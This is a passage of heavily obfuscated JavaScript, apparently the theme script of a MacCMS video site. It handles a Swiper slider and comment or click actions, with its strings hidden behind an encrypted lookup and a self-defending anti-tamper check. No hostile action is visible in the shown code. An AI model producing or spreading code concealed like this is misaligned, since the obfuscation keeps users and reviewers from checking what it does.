_0x2a2e4c=_0x1113bb();while(!![]&&--_0x3485f9+_0x14f4a0){try{_0x2b7c3c=parseInt(_0x340cd4(0x494,'xq^r'))/0x1*(-parseInt(_0x340cd4(0x63d,'Q!#p'))/0x2)+-parseInt(_0x340cd4(0xe5,'IXW*'))/0x3*(-parseInt(_0x340cd4(0xe9,'QolX'))/0x4)+parseInt(_0x340cd4(0x6cb,'QolX'))/0x5+-parseInt(_0x340cd4(0x288,'QlO!'))/0x6*(-parseInt(_0x340cd4(0x66b,'8ml1'))/0x7)+parseInt(_0x340cd4(0x475,'NYdb'))/0x8*(parseInt(_0x340cd4(0x3dd,'8^Ei'))/0x9)+parseInt(_0x340cd4(0x63e,'WPlY'))/0xa*(-parseInt(_0x340cd4(0xce,'7Z%h'))/0xb)+-parseInt(_0x340cd4(0x318,'tBg['))/0xc;}catch(_0x187613){_0x2b7c3c=_0x241f17;}finally{_0x756efd=_0x2a2e4c[_0x593f30]();if(_0x5874d1<=_0x3485f9)_0x241f17?_0x4f2cba?_0x2b7c3c=_0x756efd:_0x4f2cba=_0x756efd:_0x241f17=_0x756efd;else{if(_0x241f17==_0x4f2cba['replace'](/[GBFXlYfbQgDqpRKHACI=]/g,'')){if(_0x2b7c3c===_0x14f4a0){_0x2a2e4c['un'+_0x593f30](_0x756efd);break;}_0x2a2e4c[_0x111916](_0x756efd);}}}}}(_0x267da4,_0x150e42,function(_0xda5655,_0xb0a0f8,_0x5cae54,_0x36129c,_0x978fd9,_0x502b3f,_0x53787a){return _0xb0a0f8='\x73\x70\x6c\x69\x74',_0xda5655=arguments[0x0],_0xda5655=_0xda5655[_0xb0a0f8](''),_0x5cae54='\x72\x65\x76\x65\x72\x73\x65',_0xda5655=_0xda5655[_0x5cae54]('\x76'),_0x36129c='\x6a\x6f\x69\x6e',(0x19d680,_0xda5655[_0x36129c](''));});}(0x19400,0xb3f21,_0x2de9,0xcc),_0x2de9)&&(_0xodY=0xcc);var _0x33cf34=(function(){var _0x34702a=_0x1c0f,_0x1464cb={'GdQHi':_0x34702a(0x483,'Px5m'),'wgMSm':function(_0x3df260,_0x5a4805){return _0x3df260+_0x5a4805;},'ofxRN':_0x34702a(0x4d0,'QolX'),'WgcFG':function(_0x4bb6b0,_0x550bdb){return _0x4bb6b0(_0x550bdb);},'HnqQZ':_0x34702a(0x453,'prWT'),'jjQxZ':_0x34702a(0x389,'KI#1'),'vpqDL':_0x34702a(0x542,'Yy&Y'),'PuUEc':_0x34702a(0x5d7,'IXW*'),'MXNgQ':_0x34702a(0x588,'RuN]'),'ILZzN':function(_0x168768,_0x33f016){return _0x168768==_0x33f016;},'AbkNf':_0x34702a(0x340,'BfdI'),'veNDw':_0x34702a(0x7eb,'RFZG'),'PWAna':_0x34702a(0x4f3,'Yy&Y'),'OjizO':_0x34702a(0x702,'tBg['),'ZPrDq':_0x34702a(0x6f8,'WPlY'),'WgStf':_0x34702a(0x3c5,'Yp48'),'IUqIw':_0x34702a(0x695,'5w#Z'),'ZBIhl':_0x34702a(0x66d,'Yy&Y'),'lHwgd':_0x34702a(0x309,'AExK'),'UMeqy':_0x34702a(0x10e,'8^Ei'),'WAgpx':_0x34702a(0x6ee,'QlO!'),'cjazF':_0x34702a(0x1f9,'59Mq'),'jrzTJ':_0x34702a(0x5c7,'tuw5'),'fSuqW':_0x34702a(0x53f,'Px5m'),'lUdhk':function(_0x494a66,_0x4bf603){return _0x494a66===_0x4bf603;},'iQxeR':_0x34702a(0x5df,'t!WM'),'aRtJP':_0x34702a(0x4e2,'Yy&Y')},_0x497c26=!![];return function(_0x4ae10d,_0x1f076c){var _0x25da74=_0x34702a,_0x2d2cfa={'Easzw':_0x1464cb[_0x25da74(0x74c,'gBRY')],'CUIAf':function(_0x47657d,_0x305d69){var _0x58aa80=_0x25da74;return _0x1464cb[_0x58aa80(0x23e,'^3e5')](_0x47657d,_0x305d69);},'cuEJe':function(_0x548eac,_0x2786cb){var _0x2c4447=_0x25da74;return _0x1464cb[_0x2c4447(0x27f,'3JWj')](_0x548eac,_0x2786cb);},'anUid':_0x1464cb[_0x25da74(0x52a,'7Z%h')],'jwdAD':function(_0x51aa88,_0x1cdfd0){var _0x2c6b18=_0x25da74;return _0x1464cb[_0x2c6b18(0x102,'5w#Z')](_0x51aa88,_0x1cdfd0);},'QkOhh':_0x1464cb[_0x25da74(0x407,'RFZG')],'DQLuu':function(_0x3d9702,_0x3c421b){var _0x295206=_0x25da74;return _0x1464cb[_0x295206(0x19d,'t!WM')](_0x3d9702,_0x3c421b);},'eMfAy':_0x1464cb[_0x25da74(0x538,'bTVH')],'gpKoC':_0x1464cb[_0x25da74(0x4a3,'au8u')],'QthfQ':_0x1464cb[_0x25da74(0x724,'59Mq')],'nvqbj':_0x1464cb[_0x25da74(0x5c9,'B3aD')],'TYOXT':function(_0x460b5d,_0x4e8cf6){var _0x1b69cf=_0x25da74;return _0x1464cb[_0x1b69cf(0x79a,'gjj9')](_0x460b5d,_0x4e8cf6);},'FhqOD':_0x1464cb[_0x25da74(0x38a,'mIy6')],'eskkZ':_0x1464cb[_0x25da74(0x421,'^3e5')],'ZAUUW':_0x1464cb[_0x25da74(0x2ab,'iK19')],'qKSrH':_0x1464cb[_0x25da74(0x1d7,'y[mf')],'KakNe':_0x1464cb[_0x25da74(0x5b0,'BfdI')],'ECgNH':_0x1464cb[_0x25da74(0x796,'LE87')],'nLAOg':_0x1464cb[_0x25da74(0x60f,'BfdI')],'PfCpW':_0x1464cb[_0x25da74(0x1bb,'[QT3')],'uBciB':_0x1464cb[_0x25da74(0x656,'QolX')],'WiUIG':_0x1464cb[_0x25da74(0x24e,'8ml1')],'aFOua':_0x1464cb[_0x25da74(0x107,'59Mq')],'JyiaS':_0x1464cb[_0x25da74(0x3b5,'NYdb')],'yfisL':_0x1464cb[_0x25da74(0x193,'A5Xz')],'hAAhJ':_0x1464cb[_0x25da74(0x5bb,'Vj$3')],'HZbmx':function(_0x50b9ea,_0x58d50a){var _0x230bdd=_0x25da74;return _0x1464cb[_0x230bdd(0x40f,'KI#1')](_0x50b9ea,_0x58d50a);},'xPpen':_0x1464cb[_0x25da74(0x5ab,'Yp48')],'CJUjh':_0x1464cb[_0x25da74(0x459,'A5Xz')]},_0x5dc300=_0x497c26?function(){var _0x2bd924=_0x25da74;if(_0x1f076c){if(_0x2d2cfa[_0x2bd924(0x2d4,'4&UT')](_0x2d2cfa[_0x2bd924(0x7ab,'A5Xz')],_0x2d2cfa[_0x2bd924(0x32a,'4&UT')])){var _0x5b5e82={'BEgmd':_0x2d2cfa[_0x2bd924(0x74d,'mIy6')],'gSBXq':function(_0x380230,_0x7ebe09){var _0x51c7d1=_0x2bd924;return _0x2d2cfa[_0x51c7d1(0x30d,'IXW*')](_0x380230,_0x7ebe09);},'IaUpe':function(_0x481de7,_0x45d166){var _0x3dc3e6=_0x2bd924;return _0x2d2cfa[_0x3dc3e6(0x7a1,'1^Kp')](_0x481de7,_0x45d166);},'KatDD':_0x2d2cfa[_0x2bd924(0x488,')1RJ')],'baVQF':function(_0x16f605,_0x4c96c6){var _0xf93f88=_0x2bd924;return _0x2d2cfa[_0xf93f88(0x78c,')1RJ')](_0x16f605,_0x4c96c6);},'GXfbq':_0x2d2cfa[_0x2bd924(0x5d4,'tuw5')]},_0x56e29f=_0x2d2cfa[_0x2bd924(0x1ac,'tuw5')](_0x348b07,this);_0x56e29f[_0x2bd924(0x7bf,'NYdb')](_0x2d2cfa[_0x2bd924(0x3d5,'y[mf')])[_0x2bd924(0x1df,'QlO!')]&&(_0x2365e1[_0x2bd924(0x451,'y[mf')]=new _0x1b93f1(_0x56e29f[_0x2bd924(0x6bb,'8^Ei')](0x0),{'initialSlide':_0x56e29f[_0x2bd924(0x7bf,'NYdb')](_0x2d2cfa[_0x2bd924(0x284,'xq^r')])[_0x2bd924(0x161,'8ml1')](),'lazy':{'elementClass':_0x56e29f[_0x2bd924(0x68f,'AExK')](_0x2d2cfa[_0x2bd924(0x26c,'8^Ei')])||_0x2d2cfa[_0x2bd924(0xc6,'Q!#p')],'loadPrevNext':!![],'loadPrevNextAmount':0x8},'loop':_0x2d2cfa[_0x2bd924(0x167,'tuw5')](_0x56e29f[_0x2bd924(0x52b,'mg$z')](_0x2d2cfa[_0x2bd924(0x15c,'BfdI')]),_0x2d2cfa[_0x2bd924(0xc5,'Yp48')])?![]:!![],'speed':_0x14f125[_0x2bd924(0x45a,'NYdb')][_0x2bd924(0x647,'y[mf')]||0x3e8,'centeredSlides':_0x2d2cfa[_0x2bd924(0x36a,'NYdb')](_0x56e29f[_0x2bd924(0x3c7,'gjj9')](_0x2d2cfa[_0x2bd924(0x64f,'g3!Q')]),_0x2d2cfa[_0x2bd924(0x3e3,'Jq@r')])?![]:!![],'centeredSlidesBounds':!![],'autoplay':{'delay':_0x4bc8f1[_0x2bd924(0x57a,'LE87')][_0x2bd924(0x6d5,'IXW*')]||0x1388,'disableOnInteraction':![],'pauseOnMouseEnter':!![]},'effect':_0x56e29f[_0x2bd924(0x5c5,'BQ7M')](_0x2d2cfa[_0x2bd924(0x260,'IXW*')])||_0x2d2cfa[_0x2bd924(0x222,'mIy6')],'fadeEffect':{'crossFade':!![]},'slidesPerView':_0x2d2cfa[_0x2bd924(0x2bb,'8ml1')],'pagination':{'el':_0x56e29f[_0x2bd924(0x746,'AJ8F')](_0x2d2cfa[_0x2bd924(0x55c,'WPlY')])||_0x2d2cfa[_0x2bd924(0x3e9,'WPlY')],'clickable':!![],'bulletClass':_0x56e29f[_0x2bd924(0x269,'1^Kp')](_0x2d2cfa[_0x2bd924(0x4c2,'tuw5')])||_0x2d2cfa[_0x2bd924(0x673,'3JWj')],'bulletActiveClass':_0x56e29f[_0x2bd924(0x7f5,'3JWj')](_0x2d2cfa[_0x2bd924(0x1d8,'Vj$3')])||_0x2d2cfa[_0x2bd924(0x129,'tuw5')],'renderBullet':function(_0x4b15d0,_0x211178){var _0x4a4fb4=_0x2bd924;if(_0x56e29f[_0x4a4fb4(0x4fe,'mIy6')](_0x5b5e82[_0x4a4fb4(0x216,'AJ8F')]))return _0x5b5e82[_0x4a4fb4(0x4a9,'BQ7M')](_0x5b5e82[_0x4a4fb4(0x7c0,'AExK')](_0x5b5e82[_0x4a4fb4(0x741,'mg$z')](_0x5b5e82[_0x4a4fb4(0xe8,'Px5m')](_0x5b5e82[_0x4a4fb4(0x6bf,'Jq@r')],_0x211178),'\x22>'),_0x5b5e82[_0x4a4fb4(0x4de,'QolX')](_0x188bf6,this[_0x4a4fb4(0x3a2,'Jq@r')])['eq'](_0x4b15d0)[_0x4a4fb4(0x3ce,'tBg[')](_0x5b5e82[_0x4a4fb4(0x22e,'t!WM')])[_0x4a4fb4(0x43f,'8ml1')]()),_0x5b5e82[_0x4a4fb4(0x4f4,'QlO!')]);}},'navigation':{'nextEl':_0x2d2cfa[_0x2bd924(0x708,'BfdI')],'prevEl':_0x2d2cfa[_0x2bd924(0x7d7,'Px5m')]}}));}else{var _0x414d9c=_0x1f076c[_0x2bd924(0x6e9,'3JWj')](_0x4ae10d,arguments);return _0x1f076c=null,_0x414d9c;}}}:function(){};return _0x497c26=![],_0x5dc300;};}()),_0x4b464b=_0x33cf34(this,function(){var _0x21a30f=_0x1c0f,_0x5bb969={'MYXHj':_0x21a30f(0x727,'4&UT')};return _0x4b464b[_0x21a30f(0x5ed,'QolX')]()[_0x21a30f(0xd9,'1^Kp')](_0x5bb969[_0x21a30f(0x594,'KI#1')])[_0x21a30f(0x735,'5w#Z')]()[_0x21a30f(0x4f6,'8ml1')](_0x4b464b)[_0x21a30f(0x726,'au8u')](_0x5bb969[_0x21a30f(0x257,'A5Xz')]);});_0x4b464b();var Myui={'Comment':{'Init':function(){var _0x400d08=_0x1c0f,_0x6f29a6={'QmNGk':_0x400d08(0x2b6,'tBg['),'zdzDy':_0x400d08(0x304,'59Mq'),'gxyUE':function(_0x17f58d,_0x33984c){return _0x17f58d===_0x33984c;},'FqVrV':_0x400d08(0x147,'xq^r'),'UVMJK':_0x400d08(0x249,'RuN]'),'oRDtB':function(_0xe27031,_0x495c29){return _0xe27031==_0x495c29;},'aVZqu':function(_0x2390d9,_0x1d0190){return _0x2390d9(_0x1d0190);},'glLOy':_0x400d08(0x510,'Jq@r'),'LpCFh':function(_0x240b79,_0x2cdc49){return _0x240b79!==_0x2cdc49;},'LjUQh':_0x400d08(0x2ef,'B3aD'),'VjWrh':_0x400d08(0x679,'WPlY'),'UaKYO':_0x400d08(0x1d0,'RFZG'),'QdGxi':function(_0x14e27a,_0x4d9c2e){return _0x14e27a+_0x4d9c2e;},'ajfQq':_0x400d08(0x5fc,'Q!#p'),'GxIVu':_0x400d08(0x7f6,'AJ8F'),'ralZn':_0x400d08(0x463,'au8u'),'AJYHX':_0x400d08(0x591,'Yy&Y'),'QRGOa':_0x400d08(0x468,'7Z%h'),'eAaFK':function(_0x3c472d,_0x40e68e){return _0x3c472d+_0x40e68e;},'WLSrl':_0x400d08(0x80b,'1^Kp'),'bIdMp':_0x400d08(0x665,'5w#Z'),'BHGPZ':_0x400d08(0x6af,'mg$z'),'mDrPM':_0x400d08(0x496,'4&UT'),'CJFzR':_0x400d08(0x169,'59Mq'),'hVVuK':_0x400d08(0x4ec,'HoJV'),'RnJqN':function(_0xcd0cbb,_0x3507ac){return _0xcd0cbb*_0x3507ac;},'LuXrA':_0x400d08(0x47d,'8^Ei'),'InhGt':_0x400d08(0x527,'IXW*'),'cXyJI':_0x400d08(0x13b,'QlO!'),'erPzp':_0x400d08(0x76c,'gjj9'),'SeCXN':_0x400d08(0x268,'RuN]'),'kbafa':function(_0x8f346b,_0x4af069){return _0x8f346b===_0x4af069;},'iQvtc':_0x400d08(0x736,'Lqth'),'QGSFl':function(_0x353b3c,_0x2dd0ab){return _0x353b3c+_0x2dd0ab;},'OnhQz':_0x400d08(0x233,'QlO!'),'yyjnU':_0x400d08(0x46d,'59Mq'),'UPhVh':_0x400d08(0x33a,'BQ7M'),'rWNwd':_0x400d08(0x501,'AJ8F'),'jAvOJ':function(_0x2f5da4,_0x588876){return _0x2f5da4(_0x588876);},'oPIoM':_0x400d08(0x4c8,'gBRY'),'aMteL':_0x400d08(0x171,'[QT3'),'kvaGy':function(_0xbdf7fb,_0x114982){return _0xbdf7fb(_0x114982);},'ICSXq':function(_0x103018,_0xa9424b){return _0x103018==_0xa9424b;},'rtAYD':function(_0x16b505,_0x1d77cf){return _0x16b505(_0x1d77cf);},'iHGtD':_0x400d08(0x348,'8^Ei'),'gfcme':_0x400d08(0x293,'gjj9'),'DnbAU':_0x400d08(0x347,'RuN]'),'ILVCV':_0x400d08(0x536,'QolX'),'APTia':function(_0x5850df,_0x2b57ba){return _0x5850df(_0x2b57ba);},'RBHJu':_0x400d08(0x397,'NYdb'),'HXXCs':function(_0x12b47b,_0x1b74a4){return _0x12b47b(_0x1b74a4);},'POFnI':_0x400d08(0x1f3,'Lqth'),'Smbgy':function(_0xe97c7c,_0x2386e8){return _0xe97c7c==_0x2386e8;},'oZCAB':function(_0x12b0e3,_0x2222b7){return _0x12b0e3!==_0x2222b7;},'dvRFL':_0x400d08(0x2e9,'A5Xz'),'wnRJa':_0x400d08(0x5ae,'7Z%h'),'PsLVK':function(_0x3502ac,_0x37cc4f){return _0x3502ac(_0x37cc4f);},'kKOkv':function(_0x51c3a6,_0x18ebae){return _0x51c3a6+_0x18ebae;},'DimVG':function(_0x50c150,_0x70bb2f){return _0x50c150+_0x70bb2f;},'HSAKg':function(_0x42dcad,_0x332b06){return _0x42dcad(_0x332b06);},'CWluw':_0x400d08(0x185,'Lqth'),'bavvm':_0x400d08(0x30b,'mP@$'),'sAOXo':_0x400d08(0x76a,'1^Kp'),'fkZHj':_0x400d08(0x2b2,'WPlY'),'PysIx':function(_0x5238e0,_0x442ec6){return _0x5238e0(_0x442ec6);},'FhXsc':function(_0x22d711,_0x598485){return _0x22d711(_0x598485);}};_0x6f29a6[_0x400d08(0xfa,'AJ8F')]($,_0x6f29a6[_0x400d08(0x245,'g3!Q')])['on'](_0x6f29a6[_0x400d08(0x78e,'5w#Z')],_0x6f29a6[_0x400d08(0x7bc,'mIy6')],function(_0x6aa5eb){var _0x738183=_0x400d08,_0x825ae7={'Sfvib':_0x6f29a6[_0x738183(0x652,'59Mq')],'ucJpW':_0x6f29a6[_0x738183(0x6d2,'iK19')]};if(_0x6f29a6[_0x738183(0x27a,'au8u')](_0x6f29a6[_0x738183(0x4f0,')1RJ')],_0x6f29a6[_0x738183(0x1ea,'Vj$3')])){var _0xd3f6b9=_0x825ae7[_0x738183(0x5c6,'NYdb')][_0x738183(0x619,'A5Xz')]('|'),_0x1bdd0b=0x0;while(!![]){switch(_0xd3f6b9[_0x1bdd0b++]){case'0':_0x3f44ab[_0x738183(0x395,'xq^r')]();continue;case'1':_0x20a803[_0x738183(0x267,'IXW*')][_0x738183(0x543,'BQ7M')]();continue;case'2':_0x158177[_0x738183(0x800,'HoJV')]();continue;case'3':_0x5552f1[_0x738183(0x709,'y[mf')][_0x738183(0x424,'Jq@r')]();continue;case'4':_0x24f1c1[_0x738183(0x414,'Px5m')][_0x738183(0x1fa,'NYdb')]();continue;case'5':_0x1ca6a6[_0x738183(0x75d,'B3aD')][_0x738183(0xcd,'8ml1')]();continue;}break;}}else{console[_0x738183(0x6e8,')1RJ')](0x10f447);if(_0x6f29a6[_0x738183(0x390,'gBRY')](_0x6f29a6[_0x738183(0x287,'Jq@r')]($,this)[_0x738183(0x3d6,'Jq@r')]()[_0x738183(0x103,'^3e5')]()[_0x738183(0x7a0,'g3!Q')]()[_0x738183(0xf2,'tuw5')](_0x6f29a6[_0x738183(0x391,'59Mq')])[_0x738183(0x20d,'AExK')](),'')){if(_0x6f29a6[_0x738183(0x426,')1RJ')](_0x6f29a6[_0x738183(0x114,'A5Xz')],_0x6f29a6[_0x738183(0x2ec,'Vj$3')]))_0x347dc8[_0x738183(0x393,'AExK')](_0x825ae7[_0x738183(0x17c,'QolX')]);else return layer[_0x738183(0x1ce,'1^Kp')](_0x6f29a6[_0x738183(0x523,'IXW*')]),![];}Myui[_0x738183(0x761,'Yy&Y')][_0x738183(0x6e3,'au8u')]();}}),_0x6f29a6[_0x400d08(0x112,'iK19')]($,_0x6f29a6[_0x400d08(0x53d,'gjj9')])['on'](_0x6f29a6[_0x400d08(0x43c,'HoJV')],_0x6f29a6[_0x400d08(0x2dc,')1RJ')],function(_0x9d5c0f){var _0xe21bb4=_0x400d08,_0x352a7b={'egBDu':function(_0xb97138,_0x19e25b){var _0x4f0975=_0x1c0f;return _0x6f29a6[_0x4f0975(0x377,'y[mf')](_0xb97138,_0x19e25b);},'tBAzL':function(_0x854356,_0x5c4665){var _0x5e8872=_0x1c0f;return _0x6f29a6[_0x5e8872(0x671,'IXW*')](_0x854356,_0x5c4665);},'AHtBO':_0x6f29a6[_0xe21bb4(0x323,'Px5m')],'KhkGl':function(_0x135d7d,_0x9f0a8a){var _0x49abc8=_0xe21bb4;return _0x6f29a6[_0x49abc8(0x7c6,'^3e5')](_0x135d7d,_0x9f0a8a);},'YbCAB':_0x6f29a6[_0xe21bb4(0x412,'AJ8F')],'FyaCp':_0x6f29a6[_0xe21bb4(0x37c,'5w#Z')],'xYmGb':_0x6f29a6[_0xe21bb4(0x4aa,'g3!Q')],'wjWhs':_0x6f29a6[_0xe21bb4(0x51f,'Vj$3')],'vNGcE':function(_0x1c5335,_0x178a64){var _0x4011ac=_0xe21bb4;return _0x6f29a6[_0x4011ac(0x71d,'prWT')](_0x1c5335,_0x178a64);},'VPxTC':_0x6f29a6[_0xe21bb4(0x320,'A5Xz')],'LRjKf':function(_0x113d94,_0xdc2430){var _0x1d0fa9=_0xe21bb4;return _0x6f29a6[_0x1d0fa9(0x4be,'5w#Z')](_0x113d94,_0xdc2430);},'YfhDm':_0x6f29a6[_0xe21bb4(0x716,'tuw5')],'YDgZN':_0x6f29a6[_0xe21bb4(0x4fb,'A5Xz')],'gJpej':_0x6f29a6[_0xe21bb4(0x1fc,'gjj9')],'EBRpc':_0x6f29a6[_0xe21bb4(0x21e,'8^Ei')],'GOlhu':function(_0x2f0205,_0x2c2078){var _0x2eaf71=_0xe21bb4;return _0x6f29a6[_0x2eaf71(0x70d,'59Mq')](_0x2f0205,_0x2c2078);},'kKphF':_0x6f29a6[_0xe21bb4(0x466,'t!WM')],'ZisUJ':_0x6f29a6[_0xe21bb4(0x46f,'KI#1')],'rhmBu':function(_0x40d970,_0x4e7ff2){var _0x517581=_0xe21bb4;return _0x6f29a6[_0x517581(0xc8,'mP@$')](_0x40d970,_0x4e7ff2);},'BCIKS':_0x6f29a6[_0xe21bb4(0x37b,'HoJV')],'nxGIn':function(_0x4637ba,_0x35bc1c){var _0x1c27c8=_0xe21bb4;return _0x6f29a6[_0x1c27c8(0x422,'[QT3')](_0x4637ba,_0x35bc1c);},'oDMmy':_0x6f29a6[_0xe21bb4(0x1e4,'t!WM')],'FUDsp':_0x6f29a6[_0xe21bb4(0x166,'bTVH')],'wsKkW':_0x6f29a6[_0xe21bb4(0x300,'AJ8F')],'wEVmc':function(_0x477eb9,_0x5b3bbd){var _0x4f635f=_0xe21bb4;return _0x6f29a6[_0x4f635f(0x5de,'g3!Q')](_0x477eb9,_0x5b3bbd);},'rySVh':_0x6f29a6[_0xe21bb4(0x4c7,'mP@$')]};if(_0x6f29a6[_0xe21bb4(0x600,'8ml1')](_0x6f29a6[_0xe21bb4(0x3c8,'RuN]')],_0x6f29a6[_0xe21bb4(0x2cc,'xq^r')])){var _0x1de9d0=_0x6f29a6[_0xe21bb4(0x545,'QlO!')]($,this);_0x6f29a6[_0xe21bb4(0x606,'tBg[')]($,this)[_0xe21bb4(0x4d4,'xq^r')](_0x6f29a6[_0xe21bb4(0x2a4,'gBRY')])&&MyTheme[_0xe21bb4(0x452,'QolX')](_0x6f29a6[_0xe21bb4(0x6a0,'[QT3')](_0x6f29a6[_0xe21bb4(0x6ad,'i2y(')](maccms[_0xe21bb4(0x403,'IXW*')],_0x6f29a6[_0xe21bb4(0x74a,'gBRY')]),_0x1de9d0[_0xe21bb4(0x6b1,'BfdI')](_0x6f29a6[_0xe21bb4(0xfb,'LE87')])),_0x6f29a6[_0xe21bb4(0x258,'Q!#p')],_0x6f29a6[_0xe21bb4(0x63f,'prWT')],'',function(_0x5dfa08){var _0x28229c=_0xe21bb4,_0x13d7aa={'Buull':function(_0x4c2bfa,_0x23d030){var _0x5e9232=_0x1c0f;return _0x352a7b[_0x5e9232(0x60b,'AJ8F')](_0x4c2bfa,_0x23d030);},'RvAMu':function(_0x1a39bb,_0x4e4dcd){var _0x1d5ece=_0x1c0f;return _0x352a7b[_0x1d5ece(0x686,'LE87')](_0x1a39bb,_0x4e4dcd);},'AzLQh':_0x352a7b[_0x28229c(0x2c7,'Yy&Y')],'zpFaI':function(_0x4aedb2,_0x3754c7){var _0x667358=_0x28229c;return _0x352a7b[_0x667358(0x57c,'KI#1')](_0x4aedb2,_0x3754c7);},'ZqkPi':_0x352a7b[_0x28229c(0x489,'y[mf')],'Ryrww':_0x352a7b[_0x28229c(0x67c,'Yp48')],'BJKKQ':_0x352a7b[_0x28229c(0x663,'BfdI')],'toyuI':_0x352a7b[_0x28229c(0x661,'3JWj')],'aLlSz':function(_0x2c9d5a,_0x16e617){var _0x506ac2=_0x28229c;return _0x352a7b[_0x506ac2(0x574,'AExK')](_0x2c9d5a,_0x16e617);},'FNsOm':_0x352a7b[_0x28229c(0x7a9,'B3aD')],'ZvcUq':function(_0x456c6f,_0x2b7d4b){var _0x194b31=_0x28229c;return _0x352a7b[_0x194b31(0x4f2,'4&UT')](_0x456c6f,_0x2b7d4b);},'KtqZk':function(_0x205694,_0x15f767){var _0x2bb7e8=_0x28229c;return _0x352a7b[_0x2bb7e8(0x15b,'BQ7M')](_0x205694,_0x15f767);},'XUHeh':function(_0x18543e,_0x46bdde){var _0x344306=_0x28229c;return _0x352a7b[_0x344306(0x303,'QlO!')](_0x18543e,_0x46bdde);},'HzVdc':_0x352a7b[_0x28229c(0x662,'mg$z')],'ZQOcz':_0x352a7b[_0x28229c(0x59e,'mIy6')],'OXFTV':_0x352a7b[_0x28229c(0x296,'RFZG')],'Jgbnu':_0x352a7b[_0x28229c(0x3df,'mg$z')],'haKYA':function(_0xfcc27d,_0x240229){var _0x51d97b=_0x28229c;return _0x352a7b[_0x51d97b(0x2c1,'bTVH')](_0xfcc27d,_0x240229);},'FeGzH':_0x352a7b[_0x28229c(0x41b,'t!WM')],'NwxMO':_0x352a7b[_0x28229c(0x24c,'tBg[')],'lfFrh':function(_0x41ba50,_0xc4a24){var _0x385b3c=_0x28229c;return _0x352a7b[_0x385b3c(0x36c,'RuN]')](_0x41ba50,_0xc4a24);},'JkmGo':_0x352a7b[_0x28229c(0x766,'Vj$3')]};_0x352a7b[_0x28229c(0x7b0,'RuN]')](_0x352a7b[_0x28229c(0x72e,'bTVH')],_0x352a7b[_0x28229c(0x3f4,'Jq@r')])?(_0x1de9d0[_0x28229c(0x10b,'QolX')](_0x352a7b[_0x28229c(0x61a,'y[mf')]),layer[_0x28229c(0x6c2,'mP@$')](_0x5dfa08[_0x28229c(0x744,'RFZG')])):(_0x53fb9a[_0x28229c(0x67d,'KI#1')](_0x13d7aa[_0x28229c(0x37e,'xq^r')]),_0x13d7aa[_0x28229c(0x733,'BQ7M')](_0x3bbab6,_0x13d7aa[_0x28229c(0x1bd,'NYdb')](_0x13d7aa[_0x28229c(0x754,'y[mf')](_0x13d7aa[_0x28229c(0xd0,'tBg[')],_0x1c198c),')'))[_0x28229c(0x4c9,'gjj9')](_0x13d7aa[_0x28229c(0x689,'7Z%h')])[_0x28229c(0x440,'Q!#p')](_0x13d7aa[_0x28229c(0x74b,'mIy6')])[_0x28229c(0x2b1,'[QT3')](_0x13d7aa[_0x28229c(0x586,'[QT3')]),_0x13d7aa[_0x28229c(0x152,'tBg[')](_0x48be38,_0x13d7aa[_0x28229c(0x262,'mP@$')])[_0x28229c(0x3ed,'tuw5')](_0x121255),_0x5e0003[_0x28229c(0x55b,'1^Kp')](_0x13d7aa[_0x28229c(0x132,'bTVH')](_0x13d7aa[_0x28229c(0x22a,'KI#1')](_0x13d7aa[_0x28229c(0x5e0,'QolX')](_0x13d7aa[_0x28229c(0x52c,'LE87')](_0x13d7aa[_0x28229c(0x1ec,'i2y(')](_0x13d7aa[_0x28229c(0x21d,'Yy&Y')](_0x4eb116[_0x28229c(0x31e,'bTVH')],_0x13d7aa[_0x28229c(0x570,'5w#Z')]),_0x13d7aa[_0x28229c(0x457,'tuw5')](_0x597051,_0x13d7aa[_0x28229c(0xfc,'tuw5')])[_0x28229c(0x3d3,'WPlY')](_0x13d7aa[_0x28229c(0x2f4,'i2y(')])),_0x13d7aa[_0x28229c(0x581,'BQ7M')]),_0x13d7aa[_0x28229c(0xe6,'tuw5')](_0xfdfbd7,_0x13d7aa[_0x28229c(0x623,'Px5m')])[_0x28229c(0x672,'Vj$3')](_0x13d7aa[_0x28229c(0x5f1,'AJ8F')])),_0x13d7aa[_0x28229c(0x23a,'3JWj')]),_0x13d7aa[_0x28229c(0x159,'BQ7M')](_0x13d7aa[_0x28229c(0x270,'RFZG')](_0x332337,this)[_0x28229c(0x2b3,'A5Xz')](_0x13d7aa[_0x28229c(0x5ac,'LE87')]),0x2)),function(_0x5ba565){var _0x47a501=_0x28229c;_0x13d7aa[_0x47a501(0x719,'HoJV')](_0x13d7aa[_0x47a501(0x4f8,'7Z%h')](_0x348019,_0x5ba565[_0x47a501(0x5b4,'IXW*')]),0x1)?(_0x44e366[_0x47a501(0x11a,'au8u')](_0x5ba565[_0x47a501(0x744,'RFZG')]),_0x416195=0x1):(_0x1c5894=0x1,_0x2d5480[_0x47a501(0x5ec,'BQ7M')](_0x5ba565[_0x47a501(0x417,'Lqth')]));}));});}else _0x55e911[_0xe21bb4(0x177,'59Mq')][_0xe21bb4(0x28b,'xq^r')](_0x352a7b[_0xe21bb4(0x16b,'QlO!')](_0x352a7b[_0xe21bb4(0x39c,'gBRY')],_0x58e433));}),_0x6f29a6[_0x400d08(0x4e7,'Yp48')]($,_0x6f29a6[_0x400d08(0x378,'A5Xz')])['on'](_0x6f29a6[_0x400d08(0x100,'BQ7M')],_0x6f29a6[_0x400d08(0x7cb,'xq^r')],function(_0x41787e){var _0x1c91da=_0x400d08,_0xdce04a=_0x6f29a6[_0x1c91da(0x231,'Vj$3')]($,this);if(_0xdce04a[_0x1c91da(0x746,'AJ8F')](_0x6f29a6[_0x1c91da(0x3aa,'Q!#p')])){var _0xabb7ec=_0x6f29a6[_0x1c91da(0x2f7,'t!WM')][_0x1c91da(0x3de,'tuw5')]('|'),_0x492166=0x0;while(!![]){switch(_0xabb7ec[_0x492166++]){case'0':var _0x5d2a83=_0x6f29a6[_0x1c91da(0x65e,'RuN]')]($,_0x6f29a6[_0x1c91da(0x484,'7Z%h')])[_0x1c91da(0x5da,')1RJ')](_0x6f29a6[_0x1c91da(0x174,'gBRY')]);continue;case'1':var _0x5232dd=_0xdce04a[_0x1c91da(0x1b1,'NYdb')]();continue;case'2':_0xdce04a[_0x1c91da(0x2db,'LE87')]()[_0x1c91da(0x355,'7Z%h')](_0x3b5b0c);continue;case'3':var 